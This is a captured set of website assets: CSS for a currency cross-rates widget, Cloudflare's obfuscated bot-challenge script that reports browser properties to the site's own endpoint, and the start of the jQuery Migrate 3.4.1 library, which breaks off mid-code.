#cc3232);background-image:-o-linear-gradient(top, #d43333, #cc3232);background-image:linear-gradient(top, #d43333, #cc3232);border:1px solid #D73030;box-shadow:inset 0 1px 0 0 #F95C5C;-moz-box-shadow:inset 0 1px 0 0 #F95C5C;-webkit-box-shadow:inset 0 1px 0 0 #F95C5C;text-shadow:0 1px #B63434}.btn.Orange2{color:#333;background-color:#FDB947;background-image:-webkit-gradient(linear, top, bottom, from(#FDB947), to(#FDB947));background-image:-webkit-linear-gradient(top, #FDB947, #FDB947);background-image:-moz-linear-gradient(top, #FDB947, #FDB947);background-image:-ms-linear-gradient(top, #FDB947, #FDB947);background-image:-o-linear-gradient(top, #FDB947, #FDB947);background-image:linear-gradient(top, #FDB947, #FDB947);border:1px solid #E9A83B;box-shadow:inset 0 1px 0 0 #FDC66A;-moz-box-shadow:inset 0 1px 0 0 #FDC66A;-webkit-box-shadow:inset 0 1px 0 0 #FDC66A;text-shadow:0 1px #FDD083}@media only screen and (max-width: 479px){.btn{font-size:17px;width:calc(100% - 2px);padding:10px 0;border-radius:0;right:0}.btn.capitalRisk{padding:7px 0 5px}.btn.capitalRisk:after{content:attr(data-capital);display:block;color:#131111;font-size:10px;text-shadow:none}}@media only screen and (min-width: 480px) and (max-width: 1023px){.btn{position:absolute;top:13px;right:12px}.btn.capitalRisk{top:7px}.btn.capitalRisk:after{content:attr(data-capital);position:absolute;color:gray;font-size:11px;top:23px;white-space:nowrap;text-shadow:none;right:0}}@media only screen and (min-width: 1024px){.btn{position:absolute;top:13px;right:12px}.btn.capitalRisk{top:7px}.btn.capitalRisk:after{content:attr(data-capital);position:absolute;color:gray;font-size:11px;top:23px;white-space:nowrap;text-shadow:none;right:0}}.headerSortUp{background-image:URL("https://i-invdn-com.akamaized.net/newSiteIconsSprite_v41i.png");background-position:-80px -1060px;display:inline-block;width:5px;height:8px;margin:0 0 0 5px}.headerSortDefault{background-image:URL("https://i-invdn-com.akamaized.net/newSiteIconsSprite_v41i.png");background-position:-80px -1076px;display:inline-block;width:5px;height:8px;margin:0 0 0 5px}.headerSortDown{background-image:URL("https://i-invdn-com.akamaized.net/newSiteIconsSprite_v41i.png");background-position:-92px -1060px;display:inline-block;width:5px;height:8px;margin:0 0 0 5px}FOOTER{width:100%;background-color:#FFF;flex:0 1 auto}FOOTER .bannerWrap{text-align:center}.bottomRoundCorners{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.respTbl{overflow-y:auto;height:100%;background:#fff}.respTbl SECTION{display:table;width:100%;min-width:280px;border:1px solid #EEEEEE;border-top:0;box-sizing:border-box}.respTbl ARTICLE{margin:0;padding:0 10px;line-height:32px;border-top:1px solid #eee;font-weight:400;display:table-row}.respTbl ARTICLE DIV{display:table-cell;text-align:right;direction:ltr;padding:0 8px 0 10px}.respTbl .ceFlags{margin-right:5px;vertical-align:middle}@media only screen and (max-width: 479px){.respTbl .ceFlags{display:none}}.respTbl .headerRow DIV{border-top:1px solid #eee;color:#A6A6A6;white-space:nowrap}.respTbl .left{direction:inherit;text-align:left}.respTbl .redArrowIcon,.respTbl .greenArrowIcon,.respTbl .grayArrowIcon{vertical-align:middle;margin:0 5px 2px 0}@media only screen and (min-width: 1024px){.respTbl ARTICLE DIV{border-top:1px solid #eee}.respTbl H1,.respTbl ARTICLE{font-size:14px}.respTbl .exchangeName{display:none}.respTbl .clockRed,.respTbl .clockGreen{vertical-align:text-bottom}.respTbl .hiddenThree{display:none}}@media only screen and (min-width: 480px) and (max-width: 1023px){.respTbl ARTICLE{border:1px solid #eee;border-top:0}.respTbl ARTICLE DIV{border-top:1px solid #eee;text-align:right}.respTbl ARTICLE .left{direction:inherit;text-align:left}.respTbl H1,.respTbl ARTICLE{font-size:14px}.respTbl .hiddenOne,.respTbl .hiddenThree{display:none}.respTbl .clockRed,.respTbl .clockGreen{vertical-align:text-bottom}.respTbl .exchangeName{display:none}}@media only screen and (min-width: 480px) and (max-width: 767px){.respTbl ARTICLE .hiddenFour{display:none}}@media only screen and (max-width: 479px){.respTbl .headerRow,.respTbl .hiddenOne,.respTbl .hiddenTwo{display:none}.respTbl ARTICLE{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;padding:8px 0;line-height:initial}.respTbl ARTICLE DIV{display:inline-block}.respTbl ARTICLE>DIV{order:4;-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:4;-webkit-order:4}.respTbl DIV{display:inline-block;padding:0}.respTbl .date{order:3;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;font-size:12px;color:#999;width:50%;text-align:left}.respTbl .date .clockRed,.respTbl .date .clockGreen{float:left;margin-right:5px}.respTbl .redArrowIcon,.respTbl .greenArrowIcon,.respTbl .grayArrowIcon{display:none}.respTbl .last{order:1;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;width:50%;font-weight:bold;text-align:right}.respTbl .change{align-self:flex-end;font-size:12px;flex-grow:1;text-align:right}.respTbl .date,.respTbl .change{margin-top:5px}.respTbl .instName{order:1;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;flex-basis:100%;font-weight:bold}.respTbl .instName:after{content:attr(main-value);float:right;padding-left:5px}.respTbl .instName A{font-weight:bold;display:inline-block;max-width:150px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#333;text-decoration:none}.respTbl .instName A:hover{text-decoration:underline}.respTbl .parentheses.change{padding-left:0}.respTbl .parentheses:before{content:"("}.respTbl .parentheses:after{content:")"}.respTbl .change+.change{order:5;-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5;padding-right:5px}.respTbl .exchangeName{display:inline-block}}
/*# sourceMappingURL=liveCurrencyCrossRates.css.map */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4338
content:
window._cf_chl_opt={VnHPF6:'b'};~function(w1,N,y,v,K,z,x,a){w1=c,function(A,P,wp,w0,g,E){for(wp={A:416,P:432,g:463,E:423,s:386,k:376,T:408,Y:398,Q:452,V:366,D:444,W:430},w0=c,g=A();!![];)try{if(E=parseInt(w0(wp.A))/1*(parseInt(w0(wp.P))/2)+-parseInt(w0(wp.g))/3*(parseInt(w0(wp.E))/4)+parseInt(w0(wp.s))/5*(parseInt(w0(wp.k))/6)+-parseInt(w0(wp.T))/7*(-parseInt(w0(wp.Y))/8)+-parseInt(w0(wp.Q))/9+parseInt(w0(wp.V))/10+-parseInt(w0(wp.D))/11*(parseInt(w0(wp.W))/12),E===P)break;else g.push(g.shift())}catch(s){g.push(g.shift())}}(S,197913),N=this||self,y=N[w1(461)],v=function(wm,wa,wx,wq,wB,wR,w2,P,g,E){return wm={A:445,P:417},wa={A:434,P:434,g:434,E:453,s:434,k:367,T:455,Y:455,Q:434},wx={A:392},wq={A:426},wB={A:392,P:455,g:407,E:358,s:410,k:358,T:410,Y:407,Q:358,V:410,D:426,W:453,h:426,o:453,I:434,d:453,O:434,C:407,J:410,e:434,Z:453,j:367},wR={A:395,P:455},w2=w1,P=String[w2(wm.A)],g={'h':function(s){return null==s?'':g.g(s,6,function(k,w3){return w3=c,w3(wR.A)[w3(wR.P)](k)})},'g':function(s,T,Y,w4,Q,V,D,W,o,I,O,C,J,Z,j,G,H,X){if(w4=w2,null==s)return'';for(V={},D={},W='',o=2,I=3,O=2,C=[],J=0,Z=0,j=0;j<s[w4(wB.A)];j+=1)if(G=s[w4(wB.P)](j),Object[w4(wB.g)][w4(wB.E)][w4(wB.s)](V,G)||(V[G]=I++,D[G]=!0),H=W+G,Object[w4(wB.g)][w4(wB.k)][w4(wB.T)](V,H))W=H;else{if(Object[w4(wB.Y)][w4(wB.Q)][w4(wB.V)](D,W)){if(256>W[w4(wB.D)](0)){for(Q=0;Q<O;J<<=1,T-1==Z?(Z=0,C[w4(wB.W)](Y(J)),J=0):Z++,Q++);for(X=W[w4(wB.h)](0),Q=0;8>Q;J=1&X|J<<1.8,Z==T-1?(Z=0,C[w4(wB.W)](Y(J)),J=0):Z++,X>>=1,Q++);}else{for(X=1,Q=0;Q<O;J=J<<1.01|X,Z==T-1?(Z=0,C[w4(wB.o)](Y(J)),J=0):Z++,X=0,Q++);for(X=W[w4(wB.D)](0),Q=0;16>Q;J=J<<1.51|X&1,Z==T-1?(Z=0,C[w4(wB.o)](Y(J)),J=0):Z++,X>>=1,Q++);}o--,0==o&&(o=Math[w4(wB.I)](2,O),O++),delete D[W]}else for(X=V[W],Q=0;Q<O;J=1.25&X|J<<1.81,Z==T-1?(Z=0,C[w4(wB.d)](Y(J)),J=0):Z++,X>>=1,Q++);W=(o--,o==0&&(o=Math[w4(wB.O)](2,O),O++),V[H]=I++,String(G))}if(W!==''){if(Object[w4(wB.C)][w4(wB.Q)][w4(wB.J)](D,W)){if(256>W[w4(wB.D)](0)){for(Q=0;Q<O;J<<=1,Z==T-1?(Z=0,C[w4(wB.d)](Y(J)),J=0):Z++,Q++);for(X=W[w4(wB.h)](0),Q=0;8>Q;J=J<<1.46|X&1.9,T-1==Z?(Z=0,C[w4(wB.o)](Y(J)),J=0):Z++,X>>=1,Q++);}else{for(X=1,Q=0;Q<O;J=J<<1.36|X,Z==T-1?(Z=0,C[w4(wB.o)](Y(J)),J=0):Z++,X=0,Q++);for(X=W[w4(wB.h)](0),Q=0;16>Q;J=1&X|J<<1.63,Z==T-1?(Z=0,C[w4(wB.W)](Y(J)),J=0):Z++,X>>=1,Q++);}o--,o==0&&(o=Math[w4(wB.e)](2,O),O++),delete D[W]}else for(X=V[W],Q=0;Q<O;J=1&X|J<<1,Z==T-1?(Z=0,C[w4(wB.d)](Y(J)),J=0):Z++,X>>=1,Q++);o--,0==o&&O++}for(X=2,Q=0;Q<O;J=J<<1.89|1.4&X,T-1==Z?(Z=0,C[w4(wB.Z)](Y(J)),J=0):Z++,X>>=1,Q++);for(;;)if(J<<=1,Z==T-1){C[w4(wB.o)](Y(J));break}else Z++;return C[w4(wB.j)]('')},'j':function(s,w5){return w5=w2,null==s?'':s==''?null:g.i(s[w5(wx.A)],32768,function(k,w6){return w6=w5,s[w6(wq.A)](k)})},'i':function(s,T,Y,w7,Q,V,D,W,o,I,O,C,J,Z,j,G,X,H){for(w7=w2,Q=[],V=4,D=4,W=3,o=[],C=Y(0),J=T,Z=1,I=0;3>I;Q[I]=I,I+=1);for(j=0,G=Math[w7(wa.A)](2,2),O=1;O!=G;H=C&J,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);switch(j){case 0:for(j=0,G=Math[w7(wa.P)](2,8),O=1;G!=O;H=C&J,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);X=P(j);break;case 1:for(j=0,G=Math[w7(wa.g)](2,16),O=1;O!=G;H=J&C,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=(0<H?1:0)*O,O<<=1);X=P(j);break;case 2:return''}for(I=Q[3]=X,o[w7(wa.E)](X);;){if(Z>s)return'';for(j=0,G=Math[w7(wa.g)](2,W),O=1;O!=G;H=C&J,J>>=1,0==J&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);switch(X=j){case 0:for(j=0,G=Math[w7(wa.g)](2,8),O=1;G!=O;H=C&J,J>>=1,0==J&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);Q[D++]=P(j),X=D-1,V--;break;case 1:for(j=0,G=Math[w7(wa.s)](2,16),O=1;O!=G;H=J&C,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);Q[D++]=P(j),X=D-1,V--;break;case 2:return o[w7(wa.k)]('')}if(V==0&&(V=Math[w7(wa.g)](2,W),W++),Q[X])X=Q[X];else if(X===D)X=I+I[w7(wa.T)](0);else return null;o[w7(wa.E)](X),Q[D++]=I+X[w7(wa.Y)](0),V--,I=X,0==V&&(V=Math[w7(wa.Q)](2,W),W++)}}},E={},E[w2(wm.P)]=g.h,E}(),K={},K[w1(353)]='o',K[w1(456)]='s',K[w1(378)]='u',K[w1(413)]='z',K[w1(369)]='n',K[w1(429)]='I',K[w1(459)]='b',z=K,N[w1(351)]=function(A,P,g,E,wd,wI,wo,wy,T,Y,Q,V,D,W){if(wd={A:357,P:420,g:388,E:420,s:355,k:439,T:383,Y:355,Q:439,V:383,D:451,W:403,h:392,o:415,I:421},wI={A:442,P:392,g:457},wo={A:407,P:358,g:410,E:453},wy=w1,null===P||void 0===P)return E;for(T=B(P),A[wy(wd.A)][wy(wd.P)]&&(T=T[wy(wd.g)](A[wy(wd.A)][wy(wd.E)](P))),T=A[wy(wd.s)][wy(wd.k)]&&A[wy(wd.T)]?A[wy(wd.Y)][wy(wd.Q)](new A[(wy(wd.V))](T)):function(o,wv,I){for(wv=wy,o[wv(wI.A)](),I=0;I<o[wv(wI.P)];o[I]===o[I+1]?o[wv(wI.g)](I+1,1):I+=1);return o}(T),Y='nAsAaAb'.split('A'),Y=Y[wy(wd.D)][wy(wd.W)](Y),Q=0;Q<T[wy(wd.h)];V=T[Q],D=l(A,P,V),Y(D)?(W=D==='s'&&!A[wy(wd.o)](P[V]),wy(wd.I)===g+V?s(g+V,D):W||s(g+V,P[V])):s(g+V,D),Q++);return E;function s(o,I,wN){wN=c,Object[wN(wo.A)][wN(wo.P)][wN(wo.g)](E,I)||(E[I]=[]),E[I][wN(wo.E)](o)}},x=w1(345)[w1(364)](';'),a=x[w1(451)][w1(403)](x),N[w1(438)]=function(A,P,wO,wM,g,E,s,k){for(wO={A:409,P:392,g:404,E:453,s:379},wM=w1,g=Object[wM(wO.A)](P),E=0;E<g[wM(wO.P)];E++)if(s=g[E],s==='f'&&(s='N'),A[s]){for(k=0;k<P[g[E]][wM(wO.P)];-1===A[s][wM(wO.g)](P[g[E]][k])&&(a(P[g[E]][k])||A[s][wM(wO.E)]('o.'+P[g[E]][k])),k++);}else A[s]=P[g[E]][wM(wO.s)](function(T){return'o.'+T})},F();function n(g,E,wf,wz,s,k,T){if(wf={A:412,P:418,g:436,E:346,s:411,k:414,T:352,Y:431,Q:346,V:414,D:396,W:447,h:352,o:431},wz=w1,s=wz(wf.A),!g[wz(wf.P)])return;E===wz(wf.g)?(k={},k[wz(wf.E)]=s,k[wz(wf.s)]=g.r,k[wz(wf.k)]=wz(wf.g),N[wz(wf.T)][wz(wf.Y)](k,'*')):(T={},T[wz(wf.Q)]=s,T[wz(wf.s)]=g.r,T[wz(wf.V)]=wz(wf.D),T[wz(wf.W)]=E,N[wz(wf.h)][wz(wf.o)](T,'*'))}function R(A,P,wV,wP){return wV={A:377,P:407,g:449,E:410,s:404,k:443},wP=w1,P instanceof A[wP(wV.A)]&&0<A[wP(wV.A)][wP(wV.P)][wP(wV.g)][wP(wV.E)](P)[wP(wV.s)](wP(wV.k))}function B(A,wh,wL,P){for(wh={A:388,P:409,g:382},wL=w1,P=[];null!==A;P=P[wL(wh.A)](Object[wL(wh.P)](A)),A=Object[wL(wh.g)](A));return P}function i(A,P,wT,wk,ws,wE,ww,g,E){wT={A:424,P:373,g:348,E:372,s:363,k:394,T:450,Y:368,Q:418,V:347,D:435,W:460,h:440,o:370,I:417,d:393},wk={A:356},ws={A:427,P:427,g:436,E:397,s:427},wE={A:347},ww=w1,g=N[ww(wT.A)],E=new N[(ww(wT.P))](),E[ww(wT.g)](ww(wT.E),ww(wT.s)+N[ww(wT.k)][ww(wT.T)]+ww(wT.Y)+g.r),g[ww(wT.Q)]&&(E[ww(wT.V)]=5e3,E[ww(wT.D)]=function(wS){wS=ww,P(wS(wE.A))}),E[ww(wT.W)]=function(wc){wc=ww,E[wc(ws.A)]>=200&&E[wc(ws.P)]<300?P(wc(ws.g)):P(wc(ws.E)+E[wc(ws.s)])},E[ww(wT.h)]=function(wr){wr=ww,P(wr(wk.A))},E[ww(wT.o)](v[ww(wT.I)](JSON[ww(wT.d)](A)))}function b(wn,w9,A,P,g,E){return wn={A:424,P:385,g:374},w9=w1,A=N[w9(wn.A)],P=3600,g=Math[w9(wn.P)](+atob(A.t)),E=Math[w9(wn.P)](Date[w9(wn.g)]()/1e3),E-g>P?![]:!![]}function l(A,P,g,wW,wg,E){wg=(wW={A:360,P:355,g:349,E:361},w1);try{return P[g][wg(wW.A)](function(){}),'p'}catch(s){}try{if(null==P[g])return void 0===P[g]?'u':'x'}catch(k){return'i'}return A[wg(wW.P)][wg(wW.g)](P[g])?'a':P[g]===A[wg(wW.P)]?'p5':!0===P[g]?'T':P[g]===!1?'F':(E=typeof P[g],wg(wW.E)==E?R(A,P[g])?'N':'f':z[E]||'?')}function m(wC,wb,g,E,s,k,T){wb=(wC={A:419,P:428,g:422,E:400,s:405,k:390,T:371,Y:350,Q:402,V:462,D:387,W:390,h:365},w1);try{return g=y[wb(wC.A)](wb(wC.P)),g[wb(wC.g)]=wb(wC.E),g[wb(wC.s)]='-1',y[wb(wC.k)][wb(wC.T)](g),E=g[wb(wC.Y)],s={},s=BAnB4(E,E,'',s),s=BAnB4(E,E[wb(wC.Q)]||E[wb(wC.V)],'n.',s),s=BAnB4(E,g[wb(wC.D)],'d.',s),y[wb(wC.W)][wb(wC.h)](g),k={},k.r=s,k.e=null,k}catch(Y){return T={},T.r={},T.e=Y,T}}function F(wG,wj,we,wi,A,P,g,E,s){if(wG={A:424,P:418,g:437,E:401,s:441,k:458,T:354},wj={A:437,P:401,g:354},we={A:391},wi=w1,A=N[wi(wG.A)],!A)return;if(!b())return;(P=![],g=A[wi(wG.P)]===!![],E=function(wU,k){if(wU=wi,!P){if(P=!![],!b())return;k=m(),i(k.r,function(T){n(A,T)}),k.e&&U(wU(we.A),k.e)}},y[wi(wG.g)]!==wi(wG.E))?E():N[wi(wG.s)]?y[wi(wG.s)](wi(wG.k),E):(s=y[wi(wG.T)]||function(){},y[wi(wG.T)]=function(wK){wK=wi,s(),y[wK(wj.A)]!==wK(wj.P)&&(y[wK(wj.g)]=s,E())})}function c(w,r,A){return A=S(),c=function(P,g,L){return P=P-344,L=A[P],L},c(w,r)}function M(A,wF,w8){return wF={A:454},w8=w1,Math[w8(wF.A)]()<A}function S(wH){return wH='onreadystatechange,Array,xhr-error,Object,hasOwnProperty,errorInfoObject,catch,function,chlApiRumWidgetAgeMs,/cdn-cgi/challenge-platform/h/,split,removeChild,2712710IMEGJa,join,/jsd/oneshot/13c98df4ef2d/0.6839337571277578:1764584657:-usWQyh4yws1DM6UXU6g_hCuyOi9sGb5wRrel5F-QI8/,number,send,appendChild,POST,XMLHttpRequest,now,chctx,6pSgdms,Function,undefined,map,NUDr6,mAxV0,getPrototypeOf,Set,wfJU3,floor,321330hWfYbm,contentDocument,concat,msg,body,error on cf_chl_props,length,stringify,_cf_chl_opt,BpxDocz5tJgls0jTPKUFr8OVALfbiea+nNvudw$6YX3kqZhM4CQRIy-m7H9S12EWG,error,http-code:,72248kXKiII,chlApiSitekey,display: none,loading,clientInformation,bind,indexOf,tabIndex,jsd,prototype,35zeNTwA,keys,call,sid,cloudflare-invisible,symbol,event,isNaN,1YNoAyr,xbqqBDXHHI,api,createElement,getOwnPropertyNames,d.cookie,style,88GRdNMC,__CF$cv$params,BHcSU3,charCodeAt,status,iframe,bigint,1643196jhlWLC,postMessage,693444ZLMFLK,chlApiClientVersion,pow,ontimeout,success,readyState,Jxahl3,from,onerror,addEventListener,sort,[native code],11CukAVY,fromCharCode,/invisible/jsd,detail,/b/ov1/0.6839337571277578:1764584657:-usWQyh4yws1DM6UXU6g_hCuyOi9sGb5wRrel5F-QI8/,toString,VnHPF6,includes,2036034GeSnuG,push,random,charAt,string,splice,DOMContentLoaded,boolean,onload,document,navigator,22683hjmtUS,chlApiUrl,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,source,timeout,open,isArray,contentWindow,BAnB4,parent,object'.split(','),S=function(){return wH},S()}function U(E,s,wQ,wA,k,T,Y,Q,V,D,W,h){if(wQ={A:389,P:396,g:424,E:363,s:394,k:450,T:448,Y:446,Q:373,V:348,D:372,W:347,h:435,o:399,I:384,d:344,O:394,C:380,J:362,e:394,Z:425,j:433,G:381,f:359,H:375,X:346,wV:406,wD:370,wW:417},wA=w1,!M(.01))return![];T=(k={},k[wA(wQ.A)]=E,k[wA(wQ.P)]=s,k);try{Y=N[wA(wQ.g)],Q=wA(wQ.E)+N[wA(wQ.s)][wA(wQ.k)]+wA(wQ.T)+Y.r+wA(wQ.Y),V=new N[(wA(wQ.Q))](),V[wA(wQ.V)](wA(wQ.D),Q),V[wA(wQ.W)]=2500,V[wA(wQ.h)]=function(){},D={},D[wA(wQ.o)]=N[wA(wQ.s)][wA(wQ.I)],D[wA(wQ.d)]=N[wA(wQ.O)][wA(wQ.C)],D[wA(wQ.J)]=N[wA(wQ.e)][wA(wQ.Z)],D[wA(wQ.j)]=N[wA(wQ.s)][wA(wQ.G)],W=D,h={},h[wA(wQ.f)]=T,h[wA(wQ.H)]=W,h[wA(wQ.X)]=wA(wQ.wV),V[wA(wQ.wD)](v[wA(wQ.wW)](h))}catch(o){}}}()

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585
body_size: 7516
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is 